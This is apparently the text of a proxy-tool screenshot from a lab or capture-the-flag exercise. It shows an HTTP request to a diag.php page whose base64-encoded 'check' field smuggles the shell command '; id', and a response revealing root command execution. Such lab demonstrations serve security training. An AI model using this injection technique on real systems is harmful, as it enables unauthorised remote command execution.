 Request
Raw Params Headers Hex
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://10.10.10.105
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.105/diag.php
13 Cookie: PHPSESSID=cal7neihqq21vqb9jtt77c78a2
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 check=OyBpZAo=
Response
Raw Headers Hex Render
Warning: Invalid license, diagnostics restricted to built-in checks
</p>
53 <form role="form" method="post">
54 <input type="hidden" id="check" name="check" value="cXVhZ2dh">
55 <div class="form-group">
56 <button type="submit" class="btn btn-primary">
57 Verify status
58 </button>
59 </div>
60 </form>
61 </div>
62 <div>
63 <p>
uid=0(root) gid=0(root) groups=0(root)
</p>
</div>
64 <div class="col-md-2">
65 </div>
66 </div>
67 </div>